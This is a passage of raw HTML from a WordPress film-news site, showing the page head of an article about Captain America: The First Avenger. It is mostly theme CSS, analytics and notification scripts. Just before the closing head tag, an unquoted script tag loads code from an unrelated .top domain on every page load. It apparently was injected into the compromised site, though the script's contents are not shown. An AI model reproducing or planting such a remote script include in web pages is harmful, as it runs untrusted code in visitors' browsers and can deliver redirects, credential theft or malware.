    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #385c7b;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #385c7b !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #333333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #333333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #385c7b;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #333333;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #385c7b;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #222222;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper::before {
        background-image: url('https://montasefilm.com/wp-content/uploads/2018/01/black_lozenge.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #1e73be;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #1e73be;
    }
    



    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Rubik;
	font-weight:500;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Rubik;
	
    }
    
    .td-post-date .entry-date {
        font-family:Rubik;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Rubik;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Rubik;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:11px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Rubik;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Rubik;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:"Droid Sans";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:"Droid Sans";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:"Droid Sans";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Rubik;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Droid Sans";
	font-size:12px;
	line-height:16px;
	font-weight:600;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Droid Sans";
	font-weight:600;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Droid Sans";
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Rubik;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Rubik;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Rubik;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Rubik;
	
    }
    
    .td-post-content li {
        font-family:Rubik;
	
    }
    
    .td-post-content h1 {
        font-family:Rubik;
	
    }
    
    .td-post-content h2 {
        font-family:Rubik;
	
    }
    
    .td-post-content h3 {
        font-family:Rubik;
	
    }
    
    .td-post-content h4 {
        font-family:Rubik;
	
    }
    
    .td-post-content h5 {
        font-family:Rubik;
	
    }
    
    .td-post-content h6 {
        font-family:Rubik;
	
    }
    
    
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-style:italic;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-style:italic;
	
    }


    
	.footer-text-wrap {
		font-family:Poppins;
	font-size:12px;
	
	}
	
	.td-sub-footer-copy {
		font-family:Poppins;
	font-size:10px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77550148-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77550148-1');
</script>

<script  id="feedify_webscript" >
  var feedify = feedify || {};
    window.feedify_options={fedify_url:"https://feedify.net/",pkey:"BKKTrvgZjaN_XRnrPC0PEhKxjsJipYwfBxnappwXRMbs4IilvydRXqEvFpKgEdmKKccON4wZqiqXc_FS-L6vGOk"};
    (function (window, document){
    function addScript( script_url ){
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.src = script_url;
      document.getElementsByTagName('head')[0].appendChild(s);
    }
    addScript('https://tpcf.feedify.net/uploads/settings/c44b941928d21194b91efcea8659ea26.js?ts='+Math.random());
    addScript('https://cdn.feedify.net/getjs/feedbackembad-min-3.0.js');
  })(window, document);
  </script>

<script async custom-element="amp-web-push" src="https://cdn.ampproject.org/v0/amp-webpush-0.1.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://montasefilm.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://montasefilm.com/category/buletin/",
                    "name": "Buletin"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://montasefilm.com/category/buletin/edisi-20-superhero-movies/",
                    "name": "Edisi 20 Superhero Movies"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://montasefilm.com/1162/",
                    "name": "Captain America: The First Avenger, Superhero Bermodal Hati Mulia"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://montasefilm.com/wp-content/uploads/2020/05/cropped-logo-montase-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://montasefilm.com/wp-content/uploads/2020/05/cropped-logo-montase-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://montasefilm.com/wp-content/uploads/2020/05/cropped-logo-montase-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://montasefilm.com/wp-content/uploads/2020/05/cropped-logo-montase-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* Programmer Ganteng */
/* .td_module_17 .td-left-meta .td-post-author-name {
    display: block;
    margin-bottom: 5px;
}

.td_module_17 .td-module-meta-holder {
    padding-top: 2px;
}

.td_module_17 .td-left-meta .td-post-author-name span {
    display: none;
}


#tdi_16 .td_module_mx15 .td-post-author-name {
    display: block;
    margin-bottom: 8px;
}

#tdi_16 .td_module_mx15 .td-post-author-name span {
    display: none;
}
 */
.td-icon-star, .td-icon-star-empty, .td-icon-star-half {
    color: #F3C21A;
}
#tdi_16 .td_module_mx15 .td-module-meta-info {
    margin-bottom: 14px;
}
	body .td_block_big_grid_9 .td-big-grid-post .entry-thumb {
    height: auto !important;
}

@media only screen and (min-width: 800px){
	.td_module_17 .td-module-meta-holder {
    padding: 10px 18px !important;
}

.td_module_mx15.td-animation-stack {
    margin-right: 16px;
    margin-bottom: 24px;
    width: calc(50% - 16px) !important;
    padding-bottom: 0;
    max-height: 260px;
    border-radius: 8px;
    overflow: hidden;
}
}
@media only screen and (max-width: 800px) {
  .montasebanner .td_single_image_bg {
  height: 50px !important;
	}
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #385c7b;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #385c7b;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #385c7b;
                }
                .tdm-btn-style1 {
					background-color: #385c7b;
				}
				.tdm-btn-style2:before {
				    border-color: #385c7b;
				}
				.tdm-btn-style2 {
				    color: #385c7b;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #385c7b;
                    -moz-box-shadow: 0 2px 16px #385c7b;
                    box-shadow: 0 2px 16px #385c7b;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #385c7b;
                    -moz-box-shadow: 0 4px 26px #385c7b;
                    box-shadow: 0 4px 26px #385c7b;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1162 single-format-standard wp-theme-Newspaper td-standard-pack unselectable 1162 global-block-template-9 single_template_13 td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/montase.film" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/montasefilm" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@montasefilm" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/montasefilm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/montaseproduction" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
